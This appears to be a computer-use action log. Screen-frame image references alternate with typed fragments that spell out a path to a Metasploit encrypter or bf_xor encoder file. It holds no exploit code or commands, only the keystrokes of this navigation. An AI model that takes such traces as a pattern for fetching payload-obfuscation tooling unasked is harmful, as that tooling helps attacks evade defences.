
type("Encrypter-")

type("Meta")

type("sploit")

type("blob")

type("master")

type("/bf")

type("xor")
